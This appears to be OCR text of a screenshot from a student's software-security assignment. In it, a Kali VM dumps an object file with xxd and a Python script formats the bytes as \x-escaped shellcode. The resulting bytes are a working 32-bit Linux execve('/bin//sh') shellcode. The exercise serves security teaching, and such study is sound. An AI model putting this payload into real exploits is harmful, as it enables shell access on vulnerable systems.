 kali-linux-2023.4-virtualbox-i386 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
0:11
Trash
File System
Home
t_shellcode
t_shellcode - Thunar
File Edit View Go Bookmarks Help
kali Desktop t_shellcode
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
mysh mysh.o mysh.s test.c
kali@kali: ~/Desktop/t_shellcode
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/t_shellcode]
$ xxd -p -c 20 mysh.o
31c050682f2f7368
682f62696e89e3505389e131d231c0b00bcd8000
format_shellcode.py - C:\Users\hidal\Desktop\Seguridad del Software\Tareas\Tarea 5\forma...
File Edit Format Run Options Window Help
def formato_exploit(codigo_maquina):
# dividir la cadena de instrucciones en parejas
parejas = [codigo_maquina[i:i+2] for i in range(0, len(codigo_maquina), 2)]
# añadir \\x a cada pareja
exploit_formato = "\\x" + "\\x".join(parejas)
return exploit_formato
# verificar que funcione con ejemplo brindado
print(formato_exploit("31db31c0"))
# instrucciones assembly del shellcode
print(formato_exploit("31c050682f2f7368682f62696e89e3505389e131d231c0b00bcd80"))
IDLE Shell 3.11.2
File Edit Shell Debug Options Window Help
Python 3.11.2 (tags/v3.11.2:878ead1, Feb 7 2023, 16:38:35) [MSC v.1934 64 bit (
AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>
= RESTART: C:\Users\hidal\Desktop\Seguridad del Software\Tareas\Tarea 5\format_s
hellcode.py
\x31\xdb\x31\xc0
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31
\xd2\x31\xc0\xb0\x0b\xcd\x80
>>
CTRL DERECHA
Type here to search
17°C Mostly clear
ESP
22:11
5/4/2024